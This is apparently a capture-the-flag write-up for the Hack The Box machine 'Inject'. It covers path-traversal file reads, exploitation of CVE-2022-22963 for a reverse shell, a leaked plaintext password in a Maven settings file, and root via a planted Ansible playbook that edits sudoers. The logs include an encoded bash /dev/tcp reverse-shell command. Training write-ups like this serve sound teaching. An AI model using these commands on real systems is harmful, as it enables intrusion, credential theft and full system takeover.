Injection
Introduction
Injection is an HTB Linux machine that is vulnerable to LFI, Remote Code Execution and privilege escalation using cron jobs.
Enumeration
Services
Running nmap to find out the services and information about them.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌─[eu-dedivip-2]─[10.10.14.5]─[garrisec@htb-a51kyldn5m]─[~]
└──╼ [★]$ sudo nmap 10.129.228.213 -sV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-22 17:38 CST
Nmap scan report for 10.129.228.213
Host is up (0.083s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
8080/tcp open nagios-nsca Nagios NSCA
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.54 seconds
Plain textCopyMore options
We have the SSH service running on port 22 and another called nagios-nsca running on port 8080, which is apparently a web application.
HTTP
Let’s start by fuzzing directories to try to find out more about the application.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
┌─[eu-dedivip-2]─[10.10.14.5]─[garrisec@htb-a51kyldn5m]─[~]
└──╼ [★]$ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -ic -v -u http://10.129.228.213:8080/FUZZ -e .html -recursion
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.129.228.213:8080/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Extensions : .html
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 6657, Words: 1785, Lines: 166, Duration: 215ms]
| URL | http://10.129.228.213:8080/
* FUZZ:
[Status: 200, Size: 5654, Words: 1053, Lines: 104, Duration: 81ms]
| URL | http://10.129.228.213:8080/register
* FUZZ: register
[Status: 200, Size: 5371, Words: 1861, Lines: 113, Duration: 80ms]
| URL | http://10.129.228.213:8080/blogs
* FUZZ: blogs
[Status: 200, Size: 1857, Words: 513, Lines: 54, Duration: 80ms]
| URL | http://10.129.228.213:8080/upload
* FUZZ: upload
[Status: 500, Size: 712, Words: 27, Lines: 1, Duration: 88ms]
| URL | http://10.129.228.213:8080/environment
* FUZZ: environment
[Status: 500, Size: 106, Words: 3, Lines: 1, Duration: 81ms]
| URL | http://10.129.228.213:8080/error
* FUZZ: error
[Status: 200, Size: 1086, Words: 137, Lines: 34, Duration: 114ms]
| URL | http://10.129.228.213:8080/release_notes
* FUZZ: release_notes
[Status: 200, Size: 6657, Words: 1785, Lines: 166, Duration: 132ms]
| URL | http://10.129.228.213:8080/
* FUZZ:
:: Progress: [441094/441094] :: Job [1/1] :: 332 req/sec :: Duration: [0:25:44] :: Errors: 0 ::
The /upload directory looks interesting, let’s explore it further.
Exploitation
Local File Inclusion (LFI)
We have a function for uploading files. If we upload an image, we have the option of viewing that photo which is fetched via a parameter called img.
Then, by trying to search for other files such as /etc/passwd, we succeed. To do this, let’s use the wget command on the command line.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
┌─[eu-dedivip-2]─[10.10.14.5]─[garrisec@htb-a51kyldn5m]─[~]
└──╼ [★]$ wget http://10.129.228.213:8080/show_image?img=../../../../../../etc/passwd
--2025-01-22 20:19:37-- http://10.129.228.213:8080/show_image?img=../../../../../../etc/passwd
Connecting to 10.129.228.213:8080... connected.
HTTP request sent, awaiting response... 200
Length: 1986 (1.9K) [image/jpeg]
Saving to: ‘show_image?img=..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd’
show_image?img=..%2F..%2F..%2F..%2F..%2F..%2Fet 100%[=====================================================================================================>] 1.94K --.-KB/s in 0s
2025-01-22 20:19:37 (295 MB/s) - ‘show_image?img=..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd’ saved [1986/1986]
┌─[eu-dedivip-2]─[10.10.14.5]─[garrisec@htb-a51kyldn5m]─[~]
└──╼ [★]$ ls
cacert.der Desktop Documents Downloads Music my_data Pictures Public 'show_image?img=..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd' Templates Videos
┌─[eu-dedivip-2]─[10.10.14.5]─[garrisec@htb-a51kyldn5m]─[~]
└──╼ [★]$ cat show_image\?img\=..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
frank:x:1000:1000:frank:/home/frank:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
phil:x:1001:1001::/home/phil:/bin/bash
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:997:996::/var/log/laurel:/bin/false
The application is using the Spring framework. By obtaining the pom.xml file, we can find out the version of the Spring module called cloud-function-web.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
┌─[eu-dedivip-2]─[10.10.14.5]─[garrisec@htb-a51kyldn5m]─[~]
└──╼ [★]$ cat show_image\?img\=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Fwww%2FWebApp%2Fpom.xml
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.6.5</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.example</groupId>
<artifactId>WebApp</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>WebApp</name>
<description>Demo project for Spring Boot</description>
<properties>
<java.version>11</java.version>
</properties>
<dependencies>
<dependency>
<groupId>com.sun.activation</groupId>
<artifactId>javax.activation</artifactId>
<version>1.2.0</version>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-devtools</artifactId>
<scope>runtime</scope>
<optional>true</optional>
</dependency>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-function-web</artifactId>
<version>3.2.2</version>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
<dependency>
<groupId>org.webjars</groupId>
<artifactId>bootstrap</artifactId>
<version>5.1.3</version>
</dependency>
<dependency>
<groupId>org.webjars</groupId>
<artifactId>webjars-locator-core</artifactId>
</dependency>
</dependencies>
<build>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
<version>${parent.version}</version>
</plugin>
</plugins>
<finalName>spring-webapp</finalName>
</build>
</project>
Searching the web for vulnerabilities for this module, we found CVE-2022-22963. Using the PoC in the link above, we were able to obtain a reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌─[eu-dedivip-2]─[10.10.14.5]─[garrisec@htb-p74kd4kr2v]─[~]
└──╼ [★]$ python3 exploit.py -u http://10.129.47.251:8080
[+] Target http://10.129.47.251:8080
[+] Checking if http://10.129.47.251:8080 is vulnerable to CVE-2022-22963...
[+] http://10.129.47.251:8080 is vulnerable
[/] Attempt to take a reverse shell? [y/n]y
listening on [any] 4444 ...
[$$] Attacker IP: 10.10.14.5
connect to [10.10.14.5] from (UNKNOWN) [10.129.47.251] 42450
bash: cannot set terminal process group (783): Inappropriate ioctl for device
bash: no job control in this shell
frank@inject:/$
Enumerating user frank’s directory we find a configuration file in the hidden .m2 directory called setting.xml. This file contains a credential for the user phil.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
frank@inject:~/.m2$ cat setting.xml
cat setting.xml
cat: setting.xml: No such file or directory
frank@inject:~/.m2$ cat settings.xml
cat settings.xml
<?xml version="1.0" encoding="UTF-8"?>
<settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<servers>
<server>
<id>Inject</id>
<username>phil</username>
<password>DocPhillovestoInject123</password>
<privateKey>${user.home}/.ssh/id_dsa</privateKey>
<filePermissions>660</filePermissions>
<directoryPermissions>660</directoryPermissions>
<configuration></configuration>
</server>
</servers>
</settings>
Using this credential we were able to log in as the user phil.
Privilege Escalation
Cron Job
Searching for cron jobs using the pspy tool, we found the cron job /usr/local/bin/ansible-parallel, which executes all the xml files in /opt/automation/tasks.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
./pspy32 -pf -i 1000
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=true ||| Scanning for processes every 1s and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2025/01/25 00:22:02 FS: OPEN DIR | /usr/lib/python3/dist-packages/ansible/utils
2025/01/25 00:22:02 CMD: UID=0 PID=2181 | /usr/bin/python3 /usr/bin/ansible-playbook /opt/automation/tasks/playbook_1.yml
2025/01/25 00:22:02 CMD: UID=0 PID=2180 | sleep 10
2025/01/25 00:22:02 CMD: UID=0 PID=2179 | /usr/bin/python3 /usr/local/bin/ansible-parallel /opt/automation/tasks/playbook_1.yml
2025/01/25 00:22:02 CMD: UID=0 PID=2178 | /bin/sh -c sleep 10 && /usr/bin/rm -rf /opt/automation/tasks/* && /usr/bin/cp /root/playbook_1.yml /opt/automation/tasks/
2025/01/25 00:22:02 CMD: UID=0 PID=2177 | /bin/sh -c /usr/local/bin/ansible-parallel /opt/automation/tasks/*.yml
2025/01/25 00:22:02 CMD: UID=0 PID=2174 | /usr/sbin/CRON -f
2025/01/25 00:22:02 CMD: UID=0 PID=2173 | /usr/sbin/CRON -f
2025/01/25 00:22:02 CMD: UID=1001 PID=2160 | ./pspy32 -pf -i 1000
2025/01/25 00:22:02 CMD: UID=1001 PID=2154 | bash
2025/01/25 00:22:02 CMD: UID=1001 PID=2149 | (sd-pam)
2025/01/25 00:22:02 CMD: UID=1001 PID=2148 | /lib/systemd/systemd --user
2025/01/25 00:22:02 CMD: UID=0 PID=2146 |
2025/01/25 00:22:02 CMD: UID=0 PID=2142 |
2025/01/25 00:22:02 CMD: UID=0 PID=2123 | su phil
2025/01/25 00:22:02 CMD: UID=1000 PID=2116 | bash -i
2025/01/25 00:22:02 CMD: UID=0 PID=2115 |
2025/01/25 00:22:02 CMD: UID=1000 PID=2088 | bash -i
2025/01/25 00:22:02 CMD: UID=1000 PID=2085 | bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC41LzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,-i}
2025/01/25 00:22:02 CMD: UID=0 PID=2082 |
2025/01/25 00:22:02 CMD: UID=0 PID=1552 |
2025/01/25 00:22:02 CMD: UID=107 PID=1007 | /usr/sbin/uuidd --socket-activation
2025/01/25 00:22:02 CMD: UID=0 PID=963 | sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
2025/01/25 00:22:02 CMD: UID=0 PID=962 | /sbin/agetty -o -p -- \u --noclear tty1 linux
2025/01/25 00:22:02 CMD: UID=1 PID=952 | /usr/sbin/atd -f
2025/01/25 00:22:02 CMD: UID=0 PID=947 | /usr/sbin/cron -f
2025/01/25 00:22:02 CMD: UID=101 PID=896 | /lib/systemd/systemd-resolved
2025/01/25 00:22:02 CMD: UID=0 PID=824 | /usr/sbin/ModemManager
2025/01/25 00:22:02 CMD: UID=0 PID=807 |
2025/01/25 00:22:02 CMD: UID=1000 PID=783 | /usr/bin/java -Ddebug -jar /var/www/WebApp/target/spring-webapp.jar
2025/01/25 00:22:02 CMD: UID=0 PID=782 | /usr/lib/udisks2/udisksd
2025/01/25 00:22:02 CMD: UID=0 PID=781 | /lib/systemd/systemd-logind
2025/01/25 00:22:02 CMD: UID=104 PID=776 | /usr/sbin/rsyslogd -n -iNONE
2025/01/25 00:22:02 CMD: UID=0 PID=775 | /usr/lib/policykit-1/polkitd --no-debug
2025/01/25 00:22:02 CMD: UID=0 PID=773 | /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
2025/01/25 00:22:02 CMD: UID=0 PID=769 | /usr/sbin/irqbalance --foreground
2025/01/25 00:22:02 CMD: UID=103 PID=765 | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
2025/01/25 00:22:02 CMD: UID=0 PID=764 | /usr/lib/accountsservice/accounts-daemon
2025/01/25 00:22:02 CMD: UID=0 PID=750 |
2025/01/25 00:22:02 CMD: UID=0 PID=745 | /sbin/dhclient -1 -4 -v -i -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0
2025/01/25 00:22:02 CMD: UID=0 PID=729 | /usr/bin/vmtoolsd
2025/01/25 00:22:02 CMD: UID=0 PID=727 | /usr/bin/VGAuthService
2025/01/25 00:22:02 CMD: UID=0 PID=701 | /sbin/auditd
2025/01/25 00:22:02 CMD: UID=102 PID=700 | /lib/systemd/systemd-timesyncd
2025/01/25 00:22:02 CMD: UID=0 PID=683 |
2025/01/25 00:22:02 CMD: UID=0 PID=682 |
2025/01/25 00:22:02 CMD: UID=0 PID=670 | /sbin/multipathd -d -s
2025/01/25 00:22:02 CMD: UID=0 PID=669 |
2025/01/25 00:22:02 CMD: UID=0 PID=668 |
2025/01/25 00:22:02 CMD: UID=0 PID=667 |
2025/01/25 00:22:02 CMD: UID=0 PID=666 |
2025/01/25 00:22:02 CMD: UID=0 PID=551 |
2025/01/25 00:22:02 CMD: UID=100 PID=550 | /lib/systemd/systemd-networkd
2025/01/25 00:22:02 CMD: UID=0 PID=522 | /lib/systemd/systemd-udevd
2025/01/25 00:22:02 CMD: UID=0 PID=489 | /lib/systemd/systemd-journald
Taking a look at /usr/local/bin/ansible-parallel, we see that it imports a module called ansible_parallel. Ansible is an IT tool that allows you to manage hosts in an automated way, including modifying files via a yaml file called a playbook.
1
2
3
4
5
6
7
8
9
#!/usr/bin/python3
# -*- coding: utf-8 -*-
import re
import sys
from ansible_parallel import main
if __name__ == '__main__':
sys.argv[0] = re.sub(r'(-script\.pyw|\.exe)?$', '', sys.argv[0])
sys.exit(main())
First, let’s create our playbook to modify the /etc/sudoers file that allows us to grant rights to users of the system, in this case let’s create a playbook to add a line to this file to grant all rights to the phil user.
We put the following text inside a .yml file (for example, playbook.yml)
1
2
3
4
5
6
7
- hosts: localhost
tasks:
- name: Replace a line
lineinfile:
path: /etc/sudoers
line: phil ALL=(ALL) ALL
Let’s transfer this file to the target machine via a python server.
1
2
3
4
┌─[eu-dedivip-2]─[10.10.14.5]─[garrisec@htb-p74kd4kr2v]─[~/Documents]
└──╼ [★]$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
On the target machine, we request this file. Then we run the ansible-parallel program. Now with elevated privileges, using the sudo su command, we become the root user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
phil@inject:/opt/automation/tasks$ wget http://10.10.14.5:8000/playbook-escalation.yml
<wget http://10.10.14.5:8000/playbook-escalation.yml
--2025-01-25 03:34:09-- http://10.10.14.5:8000/playbook-escalation.yml
Connecting to 10.10.14.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 138 [application/octet-stream]
Saving to: ‘playbook-escalation.yml’
playbook-escalation 100%[===================>] 138 --.-KB/s in 0s
2025-01-25 03:34:09 (14.5 MB/s) - ‘playbook-escalation.yml’ saved [138/138]
phil@inject:/opt/automation/tasks$ /usr/local/bin/ansible-parallel /opt/automation/tasks/*.yml
<al/bin/ansible-parallel /opt/automation/tasks/*.yml
/opt/automation/tasks/playbook_1.yml: Started Done# Playbook /opt/automation/tasks/playbook_1.yml, ran in 2s
localhost : ok=2 changed=0 unreachable=0 failed=0 skipped=0 rescued=0 ignored=0
phil@inject:/$ sudo su
sudo su
root@inject:~# cd /root
cd /root
root@inject:~# ls
ls
playbook_1.yml root.txt
root@inject:~# cat root.txt
cat root.txt
b3ea5d1e66b523aa1130b97aee6929a5